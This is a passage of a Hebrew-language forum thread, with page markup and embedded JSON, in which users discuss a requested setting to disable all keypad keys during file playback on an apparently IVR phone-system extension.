<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%95%D7%A8%D7%99-%D7%A9" aria-label="Profile: אורי-ש">@<bdi>אורי-ש</bdi></a> אתה יכול להגדיר בכל המקשים</p>
<pre><code>control_playX=noop
</code></pre>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="שמחה - זו הסיסמא" data-uid="8183" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #673ab7">ש</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2022-04-30T18:22:24.192Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="1">1</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="2" data-pid="81867" data-uid="8183" data-timestamp="1651342944192" data-username="שמחה - זו הסיסמא" data-userslug="שמחה-זו-הסיסמא" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="2" id="3"></a>
<meta itemprop="datePublished" content="2022-04-30T18:22:24.192Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/שמחה-זו-הסיסמא">
<span title="שמחה - זו הסיסמא" data-uid="8183" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #673ab7">ש</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="שמחה - זו הסיסמא">
<meta itemprop="url" content="/user/שמחה-זו-הסיסמא">
<a href="/user/שמחה-זו-הסיסמא" data-username="שמחה - זו הסיסמא" data-uid="8183">שמחה - זו הסיסמא</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="81858" href="/post/81858"><i class="fa fa-reply"></i> @דוד_מלך_ישראל</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/81867"><span class="timeago" title="2022-04-30T18:22:24.192Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%93%D7%95%D7%93_%D7%9E%D7%9C%D7%9A_%D7%99%D7%A9%D7%A8%D7%90%D7%9C" aria-label="Profile: דוד_מלך_ישראל">@<bdi>דוד_מלך_ישראל</bdi></a> נראה לי שהוא מבקש הגדרה אחת</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="אורי ש" data-uid="8673" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #673ab7">א</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2022-04-30T18:33:31.893Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  topic-owner-post" data-index="3" data-pid="81869" data-uid="8673" data-timestamp="1651343611893" data-username="אורי ש" data-userslug="אורי-ש" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="3" id="4"></a>
<meta itemprop="datePublished" content="2022-04-30T18:33:31.893Z">
<meta itemprop="dateModified" content="">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/אורי-ש">
<span title="אורי ש" data-uid="8673" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #673ab7">א</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="אורי ש">
<meta itemprop="url" content="/user/אורי-ש">
<a href="/user/אורי-ש" data-username="אורי ש" data-uid="8673">אורי ש</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="81867" href="/post/81867"><i class="fa fa-reply"></i> @שמחה - זו הסיסמא</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon hidden"></i>
<span data-editor="" component="post/editor" class="hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/81869"><span class="timeago" title="2022-04-30T18:33:31.893Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%A9%D7%9E%D7%97%D7%94-%D7%96%D7%95-%D7%94%D7%A1%D7%99%D7%A1%D7%9E%D7%90" aria-label="Profile: שמחה-זו-הסיסמא">@<bdi>שמחה-זו-הסיסמא</bdi></a> בדיוק!!!</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">

<span><span title="שמחה - זו הסיסמא" data-uid="8183" class="avatar  avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #673ab7">ש</span></span>


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="1">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title="2022-04-30T18:34:14.023Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




<li component="post" class="  " data-index="4" data-pid="81870" data-uid="8183" data-timestamp="1651343654023" data-username="שמחה - זו הסיסמא" data-userslug="שמחה-זו-הסיסמא" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="4" id="5"></a>
<meta itemprop="datePublished" content="2022-04-30T18:34:14.023Z">
<meta itemprop="dateModified" content="2022-04-30T18:37:12.863Z">

<div class="clearfix post-header">
<div class="icon float-start">
<a href="/user/שמחה-זו-הסיסמא">
<span title="שמחה - זו הסיסמא" data-uid="8183" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #673ab7">ש</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<small class="d-flex">
<div class="d-flex align-items-center gap-1 flex-wrap w-100">
<strong class="text-nowrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="שמחה - זו הסיסמא">
<meta itemprop="url" content="/user/שמחה-זו-הסיסמא">
<a href="/user/שמחה-זו-הסיסמא" data-username="שמחה - זו הסיסמא" data-uid="8183">שמחה - זו הסיסמא</a>
</strong>


<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">

<a component="post/parent" class="btn btn-sm btn-ghost py-0 px-1 text-xs hidden-xs" data-topid="81869" href="/post/81869"><i class="fa fa-reply"></i> @אורי ש</a>

<span>

</span>
</span>
<div class="d-flex align-items-center gap-1 flex-grow-1 justify-content-end">
<span>
<i component="post/edit-indicator" class="fa fa-pencil-square edit-icon "></i>
<span data-editor="שמחה-זו-הסיסמא" component="post/editor" class="hidden">נערך לאחרונה על ידי שמחה - זו הסיסמא <span class="timeago" title="30.4.2022&#44; 18:37"></span></span>
<span class="visible-xs-inline-block visible-sm-inline-block visible-md-inline-block visible-lg-inline-block">
<a class="permalink text-muted" href="/post/81870"><span class="timeago" title="2022-04-30T18:34:14.023Z"></span></a>
</span>
</span>
<span class="bookmarked"><i class="fa fa-bookmark-o"></i></span>
</div>
</div>
</small>
</div>
<br />
<div class="content" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%90%D7%95%D7%A8%D7%99-%D7%A9" aria-label="Profile: אורי-ש">@<bdi>אורי-ש</bdi></a> אין הגדרה כזו ומכיון שזה לא משהו נצרך כל כך הוא לא יבוצע ללא תשלום, תוכל לשלוח במייל בקשה להצעת מחיר</p>

</div>
<div class="post-footer">

<div class="clearfix">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="threaded-replies user-select-none float-start text-muted hidden">
<span component="post/reply-count/avatars" class="avatars d-inline-flex gap-1 align-items-top hidden-xs ">


</span>
<span class="replies-count small" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="replies-last hidden-xs small">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<small class="d-flex justify-content-end align-items-center gap-1" component="post/actions">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<span class="post-tools">
<a component="post/reply" href="#" class="btn btn-sm btn-link user-select-none hidden">תגובה</a>
<a component="post/quote" href="#" class="btn btn-sm btn-link user-select-none hidden">ציטוט</a>
</span>


<span class="votes">
<a component="post/upvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-up"></i>
</a>
<span class="btn btn-sm btn-link" component="post/vote-count" data-votes="0">0</span>

<a component="post/downvote" href="#" class="btn btn-sm btn-link ">
<i class="fa fa-chevron-down"></i>
</a>

</span>

<span component="post/tools" class="dropdown bottom-sheet d-inline-block hidden">
<a class="btn btn-link btn-sm dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-fw fa-ellipsis-v"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</small>
</div>
<div component="post/replies/container"></div>
</div>

</li>




</ul>



<div class="pagination-block border border-1 text-bg-light text-center">
<div class="progress-bar bg-info"></div>
<div class="wrapper dropup">
<i class="fa fa-2x fa-angle-double-up pointer fa-fw pagetop"></i>
<a href="#" class="text-reset dropdown-toggle d-inline-block text-decoration-none" data-bs-toggle="dropdown" data-bs-reference="parent" aria-haspopup="true" aria-expanded="false">
<span class="pagination-text"></span>
</a>
<i class="fa fa-2x fa-angle-double-down pointer fa-fw pagebottom"></i>
<ul class="dropdown-menu dropdown-menu-end" role="menu">
<li>
<div class="row">
<div class="col-8 post-content"></div>
<div class="col-4 text-end">
<div class="scroller-content">
<span class="pointer pagetop">פוסט ראשון <i class="fa fa-angle-double-up"></i></span>
<div class="scroller-container">
<div class="scroller-thumb">
<span class="thumb-text"></span>
<div class="scroller-thumb-icon"></div>
</div>
</div>
<span class="pointer pagebottom">פוסט אחרון <i class="fa fa-angle-double-down"></i></span>
</div>
</div>
</div>
<div class="row">
<div class="col-6">
<button id="myNextPostBtn" class="btn btn-outline-secondary form-control" disabled>מעבר לפוסט הבא שלי</button>
</div>
<div class="col-6">
<input type="number" class="form-control" id="indexInput" placeholder="עבור למיקום פוסט">
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div data-widget-area="sidebar" class="col-lg-3 col-sm-12 hidden">

</div>
</div>
<div data-widget-area="footer">

</div>

<noscript>
<nav component="pagination" class="pagination-container hidden" aria-label="הגדרות עמוד">
<ul class="pagination hidden-xs justify-content-center">
<li class="page-item previous float-start disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>

<li class="page-item next float-end disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
</ul>
<ul class="pagination hidden-sm hidden-md hidden-lg justify-content-center">
<li class="page-item first disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הראשון"><i class="fa fa-fast-backward"></i> </a>
</li>
<li class="page-item previous disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הקודם"><i class="fa fa-chevron-left"></i> </a>
</li>
<li component="pagination/select-page" class="page-item page select-page">
<a class="page-link" href="#" aria-label="ניווט לדף">1 / 1</a>
</li>
<li class="page-item next disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד הבא"><i class="fa fa-chevron-right"></i></a>
</li>
<li class="page-item last disabled">
<a class="page-link" href="?" data-page="1" aria-label="העמוד האחרון"><i class="fa fa-fast-forward"></i> </a>
</li>
</ul>
</nav>
</noscript>
<script id="ajaxify-data" type="application/json">{"cid":54,"lastposttime":1651343654023,"mainPid":81774,"postcount":5,"slug":"8690/שבהשמעת-קבצים-יהיה-הגדרה-אחת-על-כל-המקשים","tid":8690,"timestamp":1651178518111,"title":"שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים","uid":8673,"viewcount":160,"postercount":3,"teaserPid":81870,"followercount":2,"deleted":0,"locked":0,"pinned":0,"pinExpiry":0,"upvotes":0,"downvotes":0,"deleterUid":0,"titleRaw":"שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים","timestampISO":"2022-04-28T20:41:58.111Z","scheduled":false,"lastposttimeISO":"2022-04-30T18:34:14.023Z","pinExpiryISO":"","votes":0,"tags":[],"thumbs":[],"posts":[{"content":"<p dir=\"auto\">אם אפשר לעשות שבהשמעת קבצים יהיה אפשרות אחת שתפעל על כל המקשים בשלוחה.<br />\nכמו זה למשל<\/p>\n<pre><code>playfile_002_control_play_noop=yes\n<\/code><\/pre>\n<p dir=\"auto\">רק שיפעל על כל השלוחה, ולאו דווקא על קובץ מסוים.<\/p>\n<hr />\n<p dir=\"auto\">ועוד בקשה שבסוג של ההגדרה הנ\"ל יהיה לא רק <code>noop<\/code> אלא הכל.<\/p>\n","pid":81774,"tid":8690,"timestamp":1651178518111,"uid":8673,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":8258,"username":"דוד_מלך_ישראל","userslug":"דוד_מלך_ישראל","picture":null,"displayname":"דוד_מלך_ישראל","icon:bgColor":"#e91e63","icon:text":"ד","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2022-04-29T12:26:14.898Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-04-28T20:41:58.111Z","editedISO":"","attachments":[],"uploads":[],"index":0,"user":{"uid":8673,"username":"אורי ש","userslug":"אורי-ש","reputation":168,"postcount":407,"topiccount":31,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1755769173541,"groupTitle":"[null]","mutedUntil":0,"displayname":"אורי ש","groupTitleArray":[null],"icon:bgColor":"#673ab7","icon:text":"א","lastonlineISO":"2025-08-21T09:39:33.541Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%95%D7%A8%D7%99-%D7%A9\" aria-label=\"Profile: אורי-ש\">@<bdi>אורי-ש<\/bdi><\/a> אתה יכול להגדיר בכל המקשים<\/p>\n<pre><code>control_playX=noop\n<\/code><\/pre>\n","pid":81858,"tid":8690,"timestamp":1651235174898,"toPid":"81774","uid":8258,"downvotes":0,"upvotes":1,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":8183,"username":"שמחה - זו הסיסמא","userslug":"שמחה-זו-הסיסמא","picture":null,"displayname":"שמחה - זו הסיסמא","icon:bgColor":"#673ab7","icon:text":"ש","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2022-04-30T18:22:24.192Z"},"deleted":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":1,"timestampISO":"2022-04-29T12:26:14.898Z","editedISO":"","attachments":[],"uploads":[],"index":1,"parent":{"uid":8673,"pid":81774,"content":"<p dir=\"auto\">אם אפשר לעשות שבהשמעת קבצים יהיה אפשרות אחת שתפעל על כל המקשים בשלוחה.<br />\nכמו זה למשל<\/p>\n<pre><code>playfile_002_control_play_noop=yes\n<\/code><\/pre>\n<p dir=\"auto\">רק שיפעל על כל השלוחה, ולאו דווקא על קובץ מסוים.<\/p>\n<hr />\n<p dir=\"auto\">ועוד בקשה שבסוג של ההגדרה הנ\"ל יהיה לא רק <code>noop<\/code> אלא הכל.<\/p>\n","user":{"username":"אורי ש","userslug":"אורי-ש","picture":null,"uid":8673,"displayname":"אורי ש","icon:bgColor":"#673ab7","icon:text":"א","isLocal":true},"timestamp":1651178518111,"timestampISO":"2022-04-28T20:41:58.111Z"},"user":{"uid":8258,"username":"דוד_מלך_ישראל","userslug":"דוד_מלך_ישראל","reputation":456,"postcount":743,"topiccount":77,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1767883932563,"groupTitle":"[\"מומחים\"]","mutedUntil":0,"displayname":"דוד_מלך_ישראל","groupTitleArray":["מומחים"],"icon:bgColor":"#e91e63","icon:text":"ד","lastonlineISO":"2026-01-08T14:52:12.563Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%93%D7%95%D7%93_%D7%9E%D7%9C%D7%9A_%D7%99%D7%A9%D7%A8%D7%90%D7%9C\" aria-label=\"Profile: דוד_מלך_ישראל\">@<bdi>דוד_מלך_ישראל<\/bdi><\/a> נראה לי שהוא מבקש הגדרה אחת<\/p>\n","pid":81867,"tid":8690,"timestamp":1651342944192,"toPid":"81858","uid":8183,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":8673,"username":"אורי ש","userslug":"אורי-ש","picture":null,"displayname":"אורי ש","icon:bgColor":"#673ab7","icon:text":"א","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2022-04-30T18:33:31.893Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-04-30T18:22:24.192Z","editedISO":"","attachments":[],"uploads":[],"index":2,"parent":{"uid":8258,"pid":81858,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%95%D7%A8%D7%99-%D7%A9\" aria-label=\"Profile: אורי-ש\">@<bdi>אורי-ש<\/bdi><\/a> אתה יכול להגדיר בכל המקשים<\/p>\n<pre><code>control_playX=noop\n<\/code><\/pre>\n","user":{"username":"דוד_מלך_ישראל","userslug":"דוד_מלך_ישראל","picture":null,"uid":8258,"displayname":"דוד_מלך_ישראל","icon:bgColor":"#e91e63","icon:text":"ד","isLocal":true},"timestamp":1651235174898,"timestampISO":"2022-04-29T12:26:14.898Z"},"user":{"uid":8183,"username":"שמחה - זו הסיסמא","userslug":"שמחה-זו-הסיסמא","reputation":1664,"postcount":1806,"topiccount":96,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1768914967694,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"שמחה - זו הסיסמא","groupTitleArray":[""],"icon:bgColor":"#673ab7","icon:text":"ש","lastonlineISO":"2026-01-20T13:16:07.694Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%A9%D7%9E%D7%97%D7%94-%D7%96%D7%95-%D7%94%D7%A1%D7%99%D7%A1%D7%9E%D7%90\" aria-label=\"Profile: שמחה-זו-הסיסמא\">@<bdi>שמחה-זו-הסיסמא<\/bdi><\/a> בדיוק!!!<\/p>\n","pid":81869,"tid":8690,"timestamp":1651343611893,"toPid":"81867","uid":8673,"replies":{"hasMore":false,"hasSingleImmediateReply":true,"users":[{"uid":8183,"username":"שמחה - זו הסיסמא","userslug":"שמחה-זו-הסיסמא","picture":null,"displayname":"שמחה - זו הסיסמא","icon:bgColor":"#673ab7","icon:text":"ש","isLocal":true}],"text":"[[topic:one-reply-to-this-post]]","count":1,"timestampISO":"2022-04-30T18:34:14.023Z"},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"edited":0,"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-04-30T18:33:31.893Z","editedISO":"","attachments":[],"uploads":[],"index":3,"parent":{"uid":8183,"pid":81867,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%93%D7%95%D7%93_%D7%9E%D7%9C%D7%9A_%D7%99%D7%A9%D7%A8%D7%90%D7%9C\" aria-label=\"Profile: דוד_מלך_ישראל\">@<bdi>דוד_מלך_ישראל<\/bdi><\/a> נראה לי שהוא מבקש הגדרה אחת<\/p>\n","user":{"username":"שמחה - זו הסיסמא","userslug":"שמחה-זו-הסיסמא","picture":null,"uid":8183,"displayname":"שמחה - זו הסיסמא","icon:bgColor":"#673ab7","icon:text":"ש","isLocal":true},"timestamp":1651342944192,"timestampISO":"2022-04-30T18:22:24.192Z"},"user":{"uid":8673,"username":"אורי ש","userslug":"אורי-ש","reputation":168,"postcount":407,"topiccount":31,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1755769173541,"groupTitle":"[null]","mutedUntil":0,"displayname":"אורי ש","groupTitleArray":[null],"icon:bgColor":"#673ab7","icon:text":"א","lastonlineISO":"2025-08-21T09:39:33.541Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"editor":null,"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":true,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0},{"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%90%D7%95%D7%A8%D7%99-%D7%A9\" aria-label=\"Profile: אורי-ש\">@<bdi>אורי-ש<\/bdi><\/a> אין הגדרה כזו ומכיון שזה לא משהו נצרך כל כך הוא לא יבוצע ללא תשלום, תוכל לשלוח במייל בקשה להצעת מחיר<\/p>\n","pid":81870,"tid":8690,"timestamp":1651343654023,"toPid":"81869","uid":8183,"edited":1651343832863,"editor":{"uid":8183,"username":"שמחה - זו הסיסמא","userslug":"שמחה-זו-הסיסמא","displayname":"שמחה - זו הסיסמא","isLocal":true},"deleted":0,"upvotes":0,"downvotes":0,"deleterUid":0,"replies":{"hasMore":false,"hasSingleImmediateReply":false,"users":[],"text":"[[topic:one-reply-to-this-post]]","count":0},"bookmarks":0,"announces":0,"votes":0,"timestampISO":"2022-04-30T18:34:14.023Z","editedISO":"2022-04-30T18:37:12.863Z","attachments":[],"uploads":[],"index":4,"parent":{"uid":8673,"pid":81869,"content":"<p dir=\"auto\"><a class=\"plugin-mentions-user plugin-mentions-a\" href=\"/user/%D7%A9%D7%9E%D7%97%D7%94-%D7%96%D7%95-%D7%94%D7%A1%D7%99%D7%A1%D7%9E%D7%90\" aria-label=\"Profile: שמחה-זו-הסיסמא\">@<bdi>שמחה-זו-הסיסמא<\/bdi><\/a> בדיוק!!!<\/p>\n","user":{"username":"אורי ש","userslug":"אורי-ש","picture":null,"uid":8673,"displayname":"אורי ש","icon:bgColor":"#673ab7","icon:text":"א","isLocal":true},"timestamp":1651343611893,"timestampISO":"2022-04-30T18:33:31.893Z"},"user":{"uid":8183,"username":"שמחה - זו הסיסמא","userslug":"שמחה-זו-הסיסמא","reputation":1664,"postcount":1806,"topiccount":96,"picture":null,"signature":"","banned":false,"banned:expire":0,"status":"offline","lastonline":1768914967694,"groupTitle":"[\"\"]","mutedUntil":0,"displayname":"שמחה - זו הסיסמא","groupTitleArray":[""],"icon:bgColor":"#673ab7","icon:text":"ש","lastonlineISO":"2026-01-20T13:16:07.694Z","muted":false,"banned_until":0,"banned_until_readable":"Not Banned","isLocal":true,"selectedGroups":[],"custom_profile_info":[]},"bookmarked":false,"upvoted":false,"downvoted":false,"selfPost":false,"events":[],"topicOwnerPost":false,"display_edit_tools":false,"display_delete_tools":false,"display_moderator_tools":false,"display_move_tools":false,"display_post_menu":0}],"category":{"bgColor":"#AB4642","cid":54,"class":"col-md-3 col-xs-6","color":"#ffffff","description":"","descriptionParsed":"","disabled":0,"icon":"fa-wrench","imageClass":"cover","isSection":0,"link":"","name":"בקשות 